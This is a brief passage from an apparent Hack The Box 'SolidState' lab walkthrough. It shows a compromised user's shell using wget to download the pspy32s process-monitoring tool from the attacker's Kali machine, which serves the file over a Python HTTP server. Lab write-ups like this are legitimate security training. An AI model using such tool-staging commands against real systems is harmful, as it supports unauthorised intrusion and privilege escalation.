 ${debian_chroot:+($debian_chroot)}mindy@solidstate:~$ wget 10.10.14.3/pspy32s
--2021-12-19 19:49:33--  http://10.10.14.3/pspy32s
Connecting to 10.10.14.3:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 1090528 (1.0M) [application/octet-stream]
Saving to: ‘pspy32s’
pspy32s 100%[==================================
2021-12-19 19:49:36 (382 KB/s) - ‘pspy32s’ saved [1090528/1090528]
${debian_chroot:+($debian_chroot)}mindy@solidstate:~$
┌──(root💀kali)-[/media/sf_Compartilhada/HackTheBox/SolidState]
└─# python -m SimpleHTTPServer 80
Serving HTTP on 0.0.0.0 port 80 ...
10.10.10.51 - - [19/Dec/2021 19:45:47] "GET /pspy32s HTTP/1.1" 200 -